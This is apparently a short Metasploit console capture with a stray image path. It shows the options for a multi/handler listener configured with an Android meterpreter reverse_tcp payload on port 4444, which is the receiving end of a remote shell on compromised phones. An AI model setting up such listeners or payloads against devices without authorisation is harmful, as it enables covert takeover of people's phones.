 msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (android/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) >